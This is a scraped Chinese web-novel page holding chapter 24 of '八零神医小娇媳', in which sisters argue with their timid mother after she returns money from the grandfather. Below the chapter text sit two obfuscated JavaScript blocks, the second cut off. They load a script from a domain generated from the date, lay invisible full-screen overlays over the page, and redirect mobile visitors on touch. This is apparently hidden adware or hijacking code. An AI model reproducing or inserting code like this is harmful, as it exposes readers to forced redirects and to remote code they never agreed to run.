

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/56/56356/2242436.html
body_size: 11605
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第24章 找骂_八零神医小娇媳_污书屋</title>
    <meta name="keywords" content="第24章 找骂,八零神医小娇媳,种田妞" />
    <meta name="description" content="污书屋提供八零神医小娇媳第24章 找骂最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第24章 找骂&nbsp;&nbsp;种田妞</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/56/56356/2242435.html">上一章</a>        

        <a href="/index/56356/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/56/56356/2242436_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 前世从来没有人对她说过这些，所以她一直嫉妒大姐和小弟。</p><p> 觉得自己在家里就像是透明人一样，直至大姐和小弟一个个出事，她才意识到发生了什么，可惜已经全然的晚了。</p><p> 这一世她也本着姐弟几个团结，可父亲的偏心，她多多少少还会不舒服。</p><p> “二姐，你听到大姐说父亲带她和小弟来吃餐馆，你不难受吗?”</p><p> 就算这个二姐不是她原先的二姐，可她还是想知道这个二姐是如何想的。</p><p> “能有什么可难受的，为着那些不在意我们的人去难受?那只会浪费眼泪，我们只要自己强大了，强大到不足以让别人蔑视我们的时候，到时候是他们求着赶着要我们这些女儿，而不是我们在乎他们了。那时候你会选择原谅吗?”齐璇反问。</p><p> “我不原谅。”想道前世的重重，齐莎异常坚定的摇摇头。</p><p> 这点倒是让齐璇颇为意外，她以为齐莎会说“不知道”呢！可见这个小姑娘对这对父母有多失望了。</p><p> 不过也是，她才穿越来几天，都已经对这对夫妻彻底的无语了，虽然没有见到过这个原主的父亲，可有自己前世的爹做比较，这位原主父亲就是重新去娘胎投一次还是比不上的。</p><p> 吃完饭，两人又急急忙忙的跑了一趟市场，选了一些母鸡苗，就赶往了码头。</p><p> 回到小阳岛的时候，已经是下午三点多了，刚下码头，两人就看到一脸焦急等待的齐杨。</p><p> “你们两个怎么出去这么久?妈回来了，我说你们两个去胡老师那里补课了，你们可别穿帮了。”</p><p> “她什么时候回来的?”齐莎问道。</p><p> “上午，我看着脸色不太好，小弟说脑袋缝了几针，花了好几块钱，我把爷爷给的钱交给妈了，她还骂了我乱买东西，不过我看中午吃饭的时候她可没有少吃肉，比弟弟还吃的多。”齐杨吐槽。</p><p> “算了，原本就是留着给他们吃的。看我们给你们带来了什么?齐璇非要卖酱牛肉和烧鹅，花了好些钱呢！”齐莎想说真正乱花钱的是旁边这位，一边她们身上穷的叮当响，一边二姐还这么乱花钱。</p><p> “真的，可惜我中午吃饱了，现在还没有饿呢，晚上晚饭可以少吃一些，我们偷偷的吃。”齐杨高兴的说道。</p><p> 三姐妹把先去了山上的碉堡那里，把小鸡都去养好，这才回家。</p><p> 两人回到家里，柳漾不知都做什么去了还没有回来，只有齐杰无所事事的躺在榻上无精打采的看着电视。</p><p> 见到三个姐姐回来，他这才来了精神。</p><p> “大姐，二姐，三姐，你们终于回来了，二姐，你和我说说昨天的事情吧，你是怎么把婶和奶她们骂走的?”齐杰兴奋的说道，他其实已经听过齐杨讲过一遍，不过他更想听二姐这个当事人的感受。</p><p> “这有什么好说的，又不是多光荣的事情，你好好养伤，二姐和三姐给你带来了好吃的。”齐璇看着齐杰头上的伤，磕到的位置是眉骨，那里缝了几针以后眉毛可就难长了。她看着针线还算是缝的平整，以后伤口也会好一点，不会太难看也就放心了。</p><p> “姐，你们太好了，给我带了什么好吃的?”</p><p> “晚饭吃完再揭晓，现在就算了，不过想吃东西你要保密。”齐璇做了一个嘘的动作。这时门外传来轻微的脚步声，见几人不再说话，门外的人推门进来。</p><p> 三姐妹发现柳漾的眼眶微红，明显是刚刚哭过一回，几人感叹，老妈肯定是赶鸭子上架，</p><p> 找骂去了！虽然已经猜到，可对于柳漾的行为也真是无语至极了。　　“妈，你那九十五元钱没有保住吧！”齐杨开口问道。</p><p> “原本这个钱你们就不该拿，为了这个钱，硬是生出多少事你们知道吗?”柳漾一脸哀怨。</p><p> “我们生事?我们生了什么事?你自己懦弱，连儿子被打了都不敢啃声，现在二姐出面，爷爷给了一百元医药费，你凭什么还给她们?</p><p> 要闹也是她们闹到爷爷哪里去，如果不是你自己硬生生的凑上去，她们难道还敢来我们家抓你不成?”</p><p> 齐莎想到前世，如果不是柳漾一次次的退让，一次次的懦弱，家里又如何能家破人亡?</p><p> 最后，她自己拍拍屁股改嫁她人，倒霉的是她们几姐弟，没有一个好下场。</p><p> 想到前世，齐莎简直气红了眼睛。</p><p> “啪！”柳漾一巴掌拍在齐莎的脸上。</p><p> “你这是对谁说话?我把你们一个个生出来容易吗?现在你们一个个翅膀硬了?</p><p> 能做事了?你们有本事不要让老娘帮着你们擦屁股。</p><p> 有本事你们拿了这钱，你婶婶和奶奶不会找我的麻烦，那才叫真本事。</p><p> 让老娘给你们擦屁股算什么真本事?”</p><p> 柳漾也被齐莎的话给气坏了，什么时候，女儿居然敢这么对她说话了?简直不教育不行了，以后她哪里还管得住?</p><p> “妈，你如果拿出家里耍威风的本事去和奶奶那边吵架，那是正正的威风了，就欺负我们这些孩子算什么本事?”齐</p>        <!-- <p class="chapter-page-info">第24章 找骂（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('56356','八零神医小娇媳','2242436','第24章 找骂')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/56/56356/2242435.html">上一章</a>        
        <a href="/index/56356/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/56/56356/2242436_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var 